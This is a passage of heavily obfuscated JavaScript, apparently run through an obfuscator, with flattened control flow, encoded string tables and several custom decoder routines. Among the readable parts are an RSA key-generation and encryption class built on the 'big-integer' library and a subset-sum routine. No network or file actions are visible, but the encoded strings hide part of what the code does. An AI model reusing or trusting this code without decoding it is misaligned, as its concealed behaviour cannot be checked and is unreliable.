-0x7c:if(TfVcYxe[Q1pEONC[0x28]]<Q1pEONC[HEgQOx+-0x7a])return IXu1P2=!0x0,void 0x0;if(TfVcYxe[Q1pEONC[0x28]]===Q1pEONC[HEgQOx+-0x7a])return IXu1P2=!0x0,TfVcYxe[Q1pEONC[0x2]].push(TfVcYxe[Q1pEONC[0x4]]);ouIcdp(_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,UrlAIiP+=-0x100);break;case-0x10:ouIcdp([_hX_RP.E6Z_QI.BPCucTp,_hX_RP.E6Z_QI.jjfRng,_hX_RP.E6Z_QI.vtVDdo]=[-0x6f,-0x8a,0xd],_hX_RP.R_C3NDv=_hX_RP.GVQtZe6,HEgQOx+=0x114,UrlAIiP+=-0x131);break;default:case-0xe:for(TfVcYxe[Q1pEONC[0x2e]]=TfVcYxe[Q1pEONC[HEgQOx+0xec]];TfVcYxe[Q1pEONC[0x2e]]<TfVcYxe[Q1pEONC[0xa]];TfVcYxe[Q1pEONC[0x2e]]++){if(TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[0x2e]]]>TfVcYxe[Q1pEONC[0x28]])break;if(TfVcYxe[Q1pEONC[0x2e]]>TfVcYxe[Q1pEONC[HEgQOx+0xec]]&&TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[0x2e]]]===TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[0x2e]]-Q1pEONC[0x4]])continue;ouIcdp(TfVcYxe[Q1pEONC[0x9]]=Mf_bP5n(SBj48L(Q1pEONC[0x1bf])).from(TfVcYxe[Q1pEONC[0x4]]),TfVcYxe[Q1pEONC[HEgQOx+0xf4]].push(TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[HEgQOx+0x119]]]),WdSJ5yO.AvLtBmV[-Q1pEONC[HEgQOx+0x2a9]](TfVcYxe[Q1pEONC[0x2]],TfVcYxe[Q1pEONC[0x9]],TfVcYxe[Q1pEONC[0x2e]]+Q1pEONC[HEgQOx+0xef],TfVcYxe[Q1pEONC[0xa]],TfVcYxe[Q1pEONC[0xd]],TfVcYxe[Q1pEONC[0x28]]-TfVcYxe[Q1pEONC[0xd]][TfVcYxe[Q1pEONC[HEgQOx+0x119]]]))}ouIcdp(_hX_RP.R_C3NDv=_hX_RP.AQNEx0,HEgQOx+=0x22f,UrlAIiP+=-0x16b);break;case 0x7a:case UrlAIiP- -0xc4:case 0xb3:ouIcdp([_hX_RP.E6Z_QI.BPCucTp,_hX_RP.E6Z_QI.jjfRng,_hX_RP.E6Z_QI.vtVDdo]=[-0x6d,0x39,-0x8b],TfVcYxe[Q1pEONC[HEgQOx+-0xc4]]=Q1pEONC[HEgQOx+-0xbb],TfVcYxe[Q1pEONC[0x9]]=Q1pEONC[0x6],_hX_RP.R_C3NDv=_hX_RP.E6Z_QI,HEgQOx+=-0x48,UrlAIiP+=0x163);break}}ouIcdp(IXu1P2=void 0x0,HEgQOx=UrlAIiP(0xc4,-0xf1).next().value);if(IXu1P2){return HEgQOx}},Q1pEONC[HEgQOx+-0x35]);return WdSJ5yO.nUt5P7e=!0x0,Mf_bP5n(SBj48L(Q1pEONC[UrlAIiP+0x1ce])).log(WdSJ5yO.AvLtBmV[Q1pEONC[HEgQOx+-0x39]]);case HEgQOx-0x0:ouIcdp(De2Cpti.GpwgX_S=De2Cpti.WlRZYW,IXu1P2+=-0x159,HEgQOx+=-0x147,_hX_RP+=0x100);break;case 0xd4:case 0x5:case-0x42:ouIcdp([De2Cpti.fpMwxk.sIvQnG,De2Cpti.fpMwxk.TlMLJs,De2Cpti.fpMwxk.e9UJLez]=[0xd1,-0x20,-0x35],WdSJ5yO.AvLtBmV[Q1pEONC[0x0]]=Q1pEONC[IXu1P2+0xcc],WdSJ5yO.AvLtBmV[Q1pEONC[IXu1P2+0xcf]]=u5H5VZ2(function(...TfVcYxe){var IXu1P2,HEgQOx;function*UrlAIiP(HEgQOx,UrlAIiP,_hX_RP,De2Cpti={V8wusR:{}}){while(HEgQOx+UrlAIiP+_hX_RP!==0x8)with(De2Cpti.a4ZiFTU||De2Cpti)switch(HEgQOx+UrlAIiP+_hX_RP){case-0x45:case De2Cpti.V8wusR.JYV6nj+-0xcb:case-0x77:case 0xb1:default:case De2Cpti.V8wusR.JYV6nj+-0x75:ouIcdp(De2Cpti.a4ZiFTU=De2Cpti.wyJWfT4,HEgQOx+=0x148,UrlAIiP+=0x5b,_hX_RP+=-0x137);break;case 0x70:case 0xf8:case 0x5d:ouIcdp(De2Cpti.V8wusR.JYV6nj=0x66,TfVcYxe[Q1pEONC[UrlAIiP+-0x3d]]=Q1pEONC[0x1],TfVcYxe[Q1pEONC[0x1]]=[],TfVcYxe[-Q1pEONC[HEgQOx+-0xd6]]=TfVcYxe[Q1pEONC[0x2]].length,TfVcYxe[Q1pEONC[HEgQOx+-0x109]].sort((HEgQOx,UrlAIiP)=>HEgQOx-UrlAIiP),WdSJ5yO.AvLtBmV[-Q1pEONC[0x1be]](TfVcYxe[Q1pEONC[UrlAIiP+-0x3c]],[],Q1pEONC[0x2],TfVcYxe[-Q1pEONC[UrlAIiP+-0x8]],TfVcYxe[Q1pEONC[0x2]],TfVcYxe[Q1pEONC[HEgQOx+-0x107]]),De2Cpti.a4ZiFTU=De2Cpti.V8wusR,HEgQOx+=-0x148,UrlAIiP+=-0x8c,_hX_RP+=0x1de);break;case HEgQOx- -0xa4:return IXu1P2=!0x0,TfVcYxe[Q1pEONC[0x1]];case HEgQOx-0x6f:ouIcdp(De2Cpti.V8wusR.JYV6nj=-0x99,De2Cpti.a4ZiFTU=De2Cpti.XQnbzbP,HEgQOx+=-0x42,UrlAIiP+=0xac,_hX_RP+=-0xeb);break}}ouIcdp(IXu1P2=void 0x0,HEgQOx=UrlAIiP(0x10b,0x3d,-0xeb).next().value);if(IXu1P2){return HEgQOx}},Q1pEONC[HEgQOx+-0x1fb]),De2Cpti.GpwgX_S=De2Cpti.fpMwxk,IXu1P2+=0x107,HEgQOx+=-0x20f,UrlAIiP+=0x11c,_hX_RP+=-0xf8);break;case-0x4f:case 0x35:ouIcdp([De2Cpti.fpMwxk.sIvQnG,De2Cpti.fpMwxk.TlMLJs,De2Cpti.fpMwxk.e9UJLez]=[0x6,0x20,0x7e],De2Cpti.GpwgX_S=De2Cpti.SEaOOK,IXu1P2+=-0x76,HEgQOx+=0x1f4,UrlAIiP+=-0x2b,_hX_RP+=-0xb4);break;case IXu1P2- -0x53:ouIcdp(De2Cpti.GpwgX_S=De2Cpti.i4Hq4Lc,IXu1P2+=-0x4,HEgQOx+=0x13d,UrlAIiP+=-0x1e1,_hX_RP+=0x1ef);break}},WdSJ5yO.nUt5P7e=void 0x0,WdSJ5yO.PtAfPt=(0x1,WdSJ5yO.RRWUK3)(-(TfVcYxe+0x134),TfVcYxe+0x266,-0x9a,TfVcYxe+0xa6).next().value);if(WdSJ5yO.nUt5P7e){ouIcdp(HEgQOx.pbxUES=HEgQOx.WdSJ5yO,TfVcYxe+=-0xdc,IXu1P2+=0x6e);break}else{ouIcdp(HEgQOx.pbxUES=HEgQOx.WdSJ5yO,TfVcYxe+=-0x93,IXu1P2+=0x6e);break}case 0x58:ouIcdp([HEgQOx.tn03yP5.IIxCGF6,HEgQOx.tn03yP5.gzFpdC]=[0x52,-0x2],tn03yP5.xSAM1ch=function(...TfVcYxe){return De2Cpti(-0x6a,0x4a,{tn03yP5:HEgQOx.tn03yP5,WdSJ5yO:{}},TfVcYxe).next().value});if(SBj48L(Q1pEONC[0x1bd])in F62nPo){ouIcdp(HEgQOx.pbxUES=HEgQOx.tn03yP5,TfVcYxe+=-0x40,IXu1P2+=-0x4f);break}else{ouIcdp(HEgQOx.pbxUES=HEgQOx.tn03yP5,TfVcYxe+=-0x121,IXu1P2+=0x3c);break}case-0xef:case-0x45:case 0x1c:return}}ouIcdp(_hX_RP=void 0x0,TfVcYxe=De2Cpti(0xb7,-0x5f).next().value);if(_hX_RP){return TfVcYxe}},get[SBj48L(Q1pEONC[0x1c1])+Q1pEONC[0x46]](){var _hX_RP,TfVcYxe;function*De2Cpti(TfVcYxe,IXu1P2,LgmTbU,hldQk0={jvCGfLx:{}},eEcYpuj){while(TfVcYxe+IXu1P2+LgmTbU!==0x55)with(hldQk0.ZbtuNj||hldQk0)switch(TfVcYxe+IXu1P2+LgmTbU){case-0x58:case 0xc4:ouIcdp(hldQk0.jvCGfLx.WN_wX4u=-0x24,jvCGfLx.VyayhYq=function(...TfVcYxe){return De2Cpti(0xb,0x41,-0x24,{jvCGfLx:hldQk0.jvCGfLx,EVusp09:{}},TfVcYxe).next().value});if(SBj48L(Q1pEONC[0x1c2])in F62nPo){ouIcdp(hldQk0.ZbtuNj=hldQk0.jvCGfLx,TfVcYxe+=-0xe,IXu1P2+=-0x22,LgmTbU+=0x1d);break}else{ouIcdp(hldQk0.ZbtuNj=hldQk0.jvCGfLx,TfVcYxe+=-0xe,IXu1P2+=-0x22,LgmTbU+=0x39);break}case-0xce:case hldQk0.jvCGfLx.WN_wX4u+0xd5:case 0x48:ouIcdp((0x1,VyayhYq)(),hldQk0.ZbtuNj=hldQk0.jvCGfLx,LgmTbU+=0x1c);break;case hldQk0.jvCGfLx.WN_wX4u+-0x8e:ouIcdp(hldQk0.jvCGfLx.WN_wX4u=-0x9d,hldQk0.ZbtuNj=hldQk0.qOaWEi5,TfVcYxe+=0x44,IXu1P2+=0x44,LgmTbU+=0xee);break;case IXu1P2- -0x8c:case-0x9:return _hX_RP=!0x0,hoTfp5O;case hldQk0.jvCGfLx.WN_wX4u+0x4c:case-0x50:default:ouIcdp([...EVusp09.zII_83]=eEcYpuj,EVusp09.zII_83[Q1pEONC[TfVcYxe+-0xb]]=Q1pEONC[0x2],EVusp09.qzs477=ODC2qpY[\"LoPWUo\"](\"big-integer\"),EVusp09.zII_83[Q1pEONC[0x5]]=class secmODa{static randomPrime(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];const IXu1P2=EVusp09.qzs477.one.shiftLeft(TfVcYxe[Q1pEONC[0x2]]-Q1pEONC[0x4]),LgmTbU=EVusp09.qzs477.one.shiftLeft(TfVcYxe[Q1pEONC[0x2]]).prev();while(Q1pEONC[0x171]){let hldQk0=EVusp09.qzs477.randBetween(IXu1P2,LgmTbU);if(hldQk0.isProbablePrime(Q1pEONC[0x8])){return hldQk0}}}static generate(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];const IXu1P2=(0x1,EVusp09.qzs477)(0x10001);let LgmTbU,hldQk0;TfVcYxe[Q1pEONC[0x1c3]]=Q1pEONC[0x1c];do{ouIcdp(LgmTbU=this.randomPrime(TfVcYxe[Q1pEONC[0x2]]/Q1pEONC[0x1]),hldQk0=this.randomPrime(TfVcYxe[Q1pEONC[0x2]]/Q1pEONC[0x1]),TfVcYxe[Q1pEONC[0x1c3]]=EVusp09.qzs477.lcm(LgmTbU.prev(),hldQk0.prev()))}while(EVusp09.qzs477.gcd(IXu1P2,TfVcYxe[Q1pEONC[0x1c3]]).notEquals(Q1pEONC[0x4])||LgmTbU.minus(hldQk0).abs().shiftRight(TfVcYxe[Q1pEONC[0x2]]/Q1pEONC[0x1]-Q1pEONC[0x1c4]).isZero());return{e:IXu1P2,n:LgmTbU.multiply(hldQk0),d:IXu1P2.modInv(TfVcYxe[Q1pEONC[0x1c3]])}}static encrypt(TfVcYxe,IXu1P2,LgmTbU){return(0x1,EVusp09.qzs477)(TfVcYxe).modPow(LgmTbU,IXu1P2)}static decrypt(TfVcYxe,IXu1P2,LgmTbU){return(0x1,EVusp09.qzs477)(TfVcYxe).modPow(IXu1P2,LgmTbU)}static encode(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];const IXu1P2=TfVcYxe[Q1pEONC[0x2]].split(\"\").map(TfVcYxe=>TfVcYxe.charCodeAt()).join(\"\");return(0x1,EVusp09.qzs477)(IXu1P2)}static decode(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];const IXu1P2=TfVcYxe[Q1pEONC[0x2]].toString();TfVcYxe[Q1pEONC[0x4]]=\"\";for(let LgmTbU=Q1pEONC[0x2];LgmTbU<IXu1P2.length;LgmTbU+=Q1pEONC[0x1]){ouIcdp(u5H5VZ2(eEcYpuj),u5H5VZ2(hldQk0));function hldQk0(...TfVcYxe){ouIcdp(TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4],TfVcYxe[Q1pEONC[0x5]]=\"\\x30\\x4c\\x43\\x69\\x45\\x4e\\x70\\x47\\x57\\x68\\x4a\\x6f\\x72\\x42\\x75\\x54\\x74\\x6e\\x7e\\x5a\\x2a\\x4d\\x4f\\x48\\x32\\x37\\x41\\x59\\x39\\x79\\x33\\x65\\x60\\x51\\x2c\\x7c\\x3f\\x46\\x76\\x6b\\x67\\x63\\x56\\x3d\\x5e\\x2e\\x64\\x5b\\x7d\\x6a\\x66\\x71\\x5f\\x62\\x26\\x3c\\x44\\x58\\x7b\\x78\\x36\\x7a\\x77\\x52\\x5d\\x53\\x2f\\x40\\x3e\\x73\\x6c\\x4b\\x3b\\x23\\x31\\x28\\x24\\x50\\x38\\x34\\x49\\x22\\x3a\\x21\\x55\\x2b\\x6d\\x35\\x61\\x25\\x29\",TfVcYxe[Q1pEONC[0x2e]]=\"\"+(TfVcYxe[Q1pEONC[0x2]]||\"\"),TfVcYxe[Q1pEONC[0x2b]]=TfVcYxe[Q1pEONC[0x2e]].length,TfVcYxe[Q1pEONC[0x3f]]=[],TfVcYxe[Q1pEONC[0x37]]=Q1pEONC[0x2],TfVcYxe[-Q1pEONC[0x51]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x55]]=-Q1pEONC[0x4]);for(TfVcYxe[Q1pEONC[0xb]]=Q1pEONC[0x2];TfVcYxe[Q1pEONC[0xb]]<TfVcYxe[Q1pEONC[0x2b]];TfVcYxe[Q1pEONC[0xb]]++){TfVcYxe[Q1pEONC[0x64]]=TfVcYxe[Q1pEONC[0x5]].indexOf(TfVcYxe[Q1pEONC[0x2e]][TfVcYxe[Q1pEONC[0xb]]]);if(TfVcYxe[Q1pEONC[0x64]]===-Q1pEONC[0x4])continue;if(TfVcYxe[Q1pEONC[0x55]]<Q1pEONC[0x2]){TfVcYxe[Q1pEONC[0x55]]=TfVcYxe[Q1pEONC[0x64]]}else{ouIcdp(TfVcYxe[Q1pEONC[0x55]]+=TfVcYxe[Q1pEONC[0x64]]*Q1pEONC[0x16],TfVcYxe[Q1pEONC[0x37]]|=TfVcYxe[Q1pEONC[0x55]]<<TfVcYxe[-Q1pEONC[0x51]],TfVcYxe[-Q1pEONC[0x51]]+=(TfVcYxe[Q1pEONC[0x55]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(TfVcYxe[Q1pEONC[0x3f]].push(TfVcYxe[Q1pEONC[0x37]]&Q1pEONC[0x10]),TfVcYxe[Q1pEONC[0x37]]>>=Q1pEONC[0xb],TfVcYxe[-Q1pEONC[0x51]]-=Q1pEONC[0xb])}while(TfVcYxe[-Q1pEONC[0x51]]>Q1pEONC[0x11]);TfVcYxe[Q1pEONC[0x55]]=-Q1pEONC[0x4]}}if(TfVcYxe[Q1pEONC[0x55]]>-Q1pEONC[0x4]){TfVcYxe[Q1pEONC[0x3f]].push((TfVcYxe[Q1pEONC[0x37]]|TfVcYxe[Q1pEONC[0x55]]<<TfVcYxe[-Q1pEONC[0x51]])&Q1pEONC[0x10])}return _y_CzW(TfVcYxe[Q1pEONC[0x3f]])}function eEcYpuj(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=hldQk0(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]])}return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]}let secmODa=Mf_bP5n(eEcYpuj(Q1pEONC[0x1c5]))(IXu1P2.substr(LgmTbU,Q1pEONC[0x1]));if(secmODa<=Q1pEONC[0x1c6]){ouIcdp(u5H5VZ2(De2Cpti),u5H5VZ2(_hX_RP));function _hX_RP(...TfVcYxe){ouIcdp(TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4],TfVcYxe[Q1pEONC[0x5]]=\"\\u0068\\u0030\\u003c\\u0064\\u005a\\u0041\\u007a\\u005d\\u0046\\u006e\\u003e\\u003f\\u0031\\u007b\\u0025\\u0039\\u0042\\u004b\\u005e\\u0060\\u0047\\u0062\\u0032\\u0033\\u006f\\u004f\\u0058\\u0056\\u0057\\u006c\\u0066\\u007d\\u0045\\u004e\\u0021\\u005f\\u0035\\u0070\\u0037\\u0072\\u0069\\u003a\\u0055\\u0077\\u005b\\u002e\\u0038\\u002b\\u0053\\u0076\\u0040\\u0028\\u0024\\u0043\\u0078\\u003b\\u0050\\u0061\\u004d\\u007e\\u0075\\u007c\\u0023\\u006a\\u004c\\u002f\\u0034\\u0052\\u0079\\u0074\\u0026\\u006d\\u0029\\u0059\\u002c\\u0054\\u0051\\u0067\\u0048\\u002a\\u0049\\u0036\\u003d\\u0022\\u0044\\u0063\\u0071\\u004a\\u0073\\u006b\\u0065\",TfVcYxe[Q1pEONC[0x2e]]=\"\"+(TfVcYxe[Q1pEONC[0x2]]||\"\"),TfVcYxe[Q1pEONC[0xa]]=TfVcYxe[Q1pEONC[0x2e]].length,TfVcYxe[Q1pEONC[0xd]]=[],TfVcYxe[Q1pEONC[0x28]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x32]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x43]]=-Q1pEONC[0x4]);for(TfVcYxe[Q1pEONC[0xb]]=Q1pEONC[0x2];TfVcYxe[Q1pEONC[0xb]]<TfVcYxe[Q1pEONC[0xa]];TfVcYxe[Q1pEONC[0xb]]++){TfVcYxe[Q1pEONC[0x3e]]=TfVcYxe[Q1pEONC[0x5]].indexOf(TfVcYxe[Q1pEONC[0x2e]][TfVcYxe[Q1pEONC[0xb]]]);if(TfVcYxe[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(TfVcYxe[Q1pEONC[0x43]]<Q1pEONC[0x2]){TfVcYxe[Q1pEONC[0x43]]=TfVcYxe[Q1pEONC[0x3e]]}else{ouIcdp(TfVcYxe[Q1pEONC[0x43]]+=TfVcYxe[Q1pEONC[0x3e]]*Q1pEONC[0x16],TfVcYxe[Q1pEONC[0x28]]|=TfVcYxe[Q1pEONC[0x43]]<<TfVcYxe[Q1pEONC[0x32]],TfVcYxe[Q1pEONC[0x32]]+=(TfVcYxe[Q1pEONC[0x43]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(TfVcYxe[Q1pEONC[0xd]].push(TfVcYxe[Q1pEONC[0x28]]&Q1pEONC[0x10]),TfVcYxe[Q1pEONC[0x28]]>>=Q1pEONC[0xb],TfVcYxe[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(TfVcYxe[Q1pEONC[0x32]]>Q1pEONC[0x11]);TfVcYxe[Q1pEONC[0x43]]=-Q1pEONC[0x4]}}if(TfVcYxe[Q1pEONC[0x43]]>-Q1pEONC[0x4]){TfVcYxe[Q1pEONC[0xd]].push((TfVcYxe[Q1pEONC[0x28]]|TfVcYxe[Q1pEONC[0x43]]<<TfVcYxe[Q1pEONC[0x32]])&Q1pEONC[0x10])}return _y_CzW(TfVcYxe[Q1pEONC[0xd]])}function De2Cpti(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=_hX_RP(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]])}return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]}ouIcdp(TfVcYxe[Q1pEONC[0x4]]+=Mf_bP5n(De2Cpti(Q1pEONC[0x1c7])).fromCharCode(Mf_bP5n(De2Cpti(Q1pEONC[0x1c8]))(IXu1P2.substr(LgmTbU,Q1pEONC[0xa]))),LgmTbU++)}else{ouIcdp(u5H5VZ2(ixnm1Cq),u5H5VZ2(SBj48L));function SBj48L(...TfVcYxe){ouIcdp(TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4],TfVcYxe[Q1pEONC[0x4]]=\"\\u007e\\u006d\\u0068\\u0048\\u0064\\u006e\\u004c\\u004d\\u0050\\u0071\\u0041\\u005e\\u0030\\u0023\\u002e\\u007a\\u0076\\u0078\\u0070\\u0031\\u004e\\u0061\\u002c\\u0032\\u0025\\u0054\\u003c\\u0042\\u0021\\u0055\\u0036\\u0051\\u0034\\u0067\\u007b\\u0037\\u0039\\u005b\\u004b\\u0043\\u0075\\u004f\\u0045\\u0074\\u0033\\u0057\\u0049\\u0073\\u0077\\u003d\\u0072\\u0024\\u0069\\u0040\\u005f\\u006b\\u0060\\u0058\\u003b\\u0066\\u0029\\u0062\\u0079\\u0059\\u0044\\u002b\\u004a\\u002f\\u007d\\u003e\\u0052\\u005a\\u006a\\u0056\\u003f\\u0026\\u0046\\u007c\\u0047\\u0053\\u0022\\u002a\\u0028\\u005d\\u0063\\u0038\\u0035\\u003a\\u006f\\u0065\\u006c\",TfVcYxe[Q1pEONC[0xb8]]=\"\"+(TfVcYxe[Q1pEONC[0x2]]||\"\"),TfVcYxe[Q1pEONC[0x3f]]=TfVcYxe[Q1pEONC[0xb8]].length,TfVcYxe[Q1pEONC[0x37]]=[],TfVcYxe[Q1pEONC[0x32]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x9]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x46]]=-Q1pEONC[0x4]);for(TfVcYxe[Q1pEONC[0x1c9]]=Q1pEONC[0x2];TfVcYxe[Q1pEONC[0x1c9]]<TfVcYxe[Q1pEONC[0x3f]];TfVcYxe[Q1pEONC[0x1c9]]++){TfVcYxe[Q1pEONC[0x1ca]]=TfVcYxe[Q1pEONC[0x4]].indexOf(TfVcYxe[Q1pEONC[0xb8]][TfVcYxe[Q1pEONC[0x1c9]]]);if(TfVcYxe[Q1pEONC[0x1ca]]===-Q1pEONC[0x4])continue;if(TfVcYxe[Q1pEONC[0x46]]<Q1pEONC[0x2]){TfVcYxe[Q1pEONC[0x46]]=TfVcYxe[Q1pEONC[0x1ca]]}else{ouIcdp(TfVcYxe[Q1pEONC[0x46]]+=TfVcYxe[Q1pEONC[0x1ca]]*Q1pEONC[0x16],TfVcYxe[Q1pEONC[0x32]]|=TfVcYxe[Q1pEONC[0x46]]<<TfVcYxe[Q1pEONC[0x9]],TfVcYxe[Q1pEONC[0x9]]+=(TfVcYxe[Q1pEONC[0x46]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(TfVcYxe[Q1pEONC[0x37]].push(TfVcYxe[Q1pEONC[0x32]]&Q1pEONC[0x10]),TfVcYxe[Q1pEONC[0x32]]>>=Q1pEONC[0xb],TfVcYxe[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(TfVcYxe[Q1pEONC[0x9]]>Q1pEONC[0x11]);TfVcYxe[Q1pEONC[0x46]]=-Q1pEONC[0x4]}}if(TfVcYxe[Q1pEONC[0x46]]>-Q1pEONC[0x4]){TfVcYxe[Q1pEONC[0x37]].push((TfVcYxe[Q1pEONC[0x32]]|TfVcYxe[Q1pEONC[0x46]]<<TfVcYxe[Q1pEONC[0x9]])&Q1pEONC[0x10])}return _y_CzW(TfVcYxe[Q1pEONC[0x37]])}function ixnm1Cq(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=SBj48L(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]])}return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]}TfVcYxe[Q1pEONC[0x4]]+=Mf_bP5n(ixnm1Cq(Q1pEONC[0x1cb])).fromCharCode(secmODa)}}return TfVcYxe[Q1pEONC[0x4]]}},ODC2qpY[\"tw4KMJ\"].exports=EVusp09.zII_83[Q1pEONC[IXu1P2+-0x3c]]);return}}ouIcdp(_hX_RP=void 0x0,TfVcYxe=De2Cpti(0x19,0x63,0x48).next().value);if(_hX_RP){return TfVcYxe}},get[SBj48L(Q1pEONC[0x1cc])+Q1pEONC[0x262]](){ouIcdp(u5H5VZ2(TfVcYxe),u5H5VZ2(_hX_RP));function _hX_RP(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,IXu1P2,HEgQOx={SiOged0:{}}){while(De2Cpti+SBj48L+IXu1P2!==-0x10)with(HEgQOx.hfE798||HEgQOx)switch(De2Cpti+SBj48L+IXu1P2){case De2Cpti-0x94:for(_hX_RP[-Q1pEONC[SBj48L+0x16e]]=Q1pEONC[0x2];_hX_RP[-Q1pEONC[0x8d]]<_hX_RP[Q1pEONC[0x5c]];_hX_RP[-Q1pEONC[0x8d]]++){_hX_RP[-Q1pEONC[0x7b]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[Q1pEONC[SBj48L+0x14a]][_hX_RP[-Q1pEONC[SBj48L+0x16e]]]);if(_hX_RP[-Q1pEONC[0x7b]]===-Q1pEONC[De2Cpti+-0x6])continue;if(_hX_RP[Q1pEONC[0x31]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x31]]=_hX_RP[-Q1pEONC[De2Cpti+0x71]]}else{ouIcdp(_hX_RP[Q1pEONC[SBj48L+0x112]]+=_hX_RP[-Q1pEONC[0x7b]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]],_hX_RP[Q1pEONC[De2Cpti+0x28]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[De2Cpti+0x23])>Q1pEONC[SBj48L+0xf6]?Q1pEONC[0x12]:Q1pEONC[SBj48L+0xf4]);do{ouIcdp(_hX_RP[Q1pEONC[0x3f]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[SBj48L+0xf1]),_hX_RP[Q1pEONC[0x28]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[SBj48L+0x113]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[De2Cpti+0x28]]>Q1pEONC[De2Cpti+0x7]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[SBj48L+0xe5]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(HEgQOx.hfE798=HEgQOx.SiOged0,SBj48L+=0x14e,IXu1P2+=-0x9b);break}else{ouIcdp(HEgQOx.hfE798=HEgQOx.SiOged0,De2Cpti+=0xa8,SBj48L+=0x14e,IXu1P2+=-0x9b);break}case 0xae:ouIcdp(HEgQOx.SiOged0.fkS48l6=-0x41,_hX_RP[Q1pEONC[SBj48L+0xdb]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[SBj48L+0xe0]]=\"\\u0043\\u0050\\u0070\\u0039\\u0078\\u0029\\u0024\\u0067\\u0047\\u0058\\u002a\\u007e\\u0045\\u004b\\u005f\\u0034\\u002f\\u0077\\u0066\\u0068\\u0061\\u0028\\u002b\\u0049\\u0055\\u0052\\u0032\\u0021\\u006b\\u0073\\u003a\\u0046\\u0044\\u006f\\u0022\\u0069\\u007d\\u0035\\u0071\\u003c\\u0053\\u0038\\u005b\\u0031\\u0065\\u0036\\u003e\\u006c\\u007b\\u0023\\u003d\\u0051\\u0076\\u0060\\u0079\\u006d\\u007c\\u004c\\u0037\\u002c\\u0025\\u0040\\u005e\\u004e\\u0059\\u003b\\u0063\\u0042\\u0057\\u0062\\u0048\\u0064\\u007a\\u0075\\u0026\\u0072\\u0056\\u003f\\u005a\\u004a\\u0033\\u004f\\u0074\\u0030\\u006a\\u0041\\u0054\\u002e\\u006e\\u004d\\u005d\",HEgQOx.hfE798=HEgQOx.SiOged0,De2Cpti+=0x49,SBj48L+=0x1b8,IXu1P2+=-0x1b8);break;case SBj48L- -0x1d4:case 0xed:case 0xbc:for(_hX_RP[-Q1pEONC[0x8d]]=Q1pEONC[De2Cpti+-0x279];_hX_RP[-Q1pEONC[0x8d]]<_hX_RP[Q1pEONC[0x5c]];_hX_RP[-Q1pEONC[0x8d]]++){_hX_RP[-Q1pEONC[0x7b]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[Q1pEONC[0x69]][_hX_RP[-Q1pEONC[0x8d]]]);if(_hX_RP[-Q1pEONC[0x7b]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x31]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x31]]=_hX_RP[-Q1pEONC[0x7b]]}else{ouIcdp(_hX_RP[Q1pEONC[De2Cpti+-0x24a]]+=_hX_RP[-Q1pEONC[0x7b]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[Q1pEONC[SBj48L+0x12a]]<<_hX_RP[Q1pEONC[0x32]],_hX_RP[Q1pEONC[0x32]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[SBj48L+0x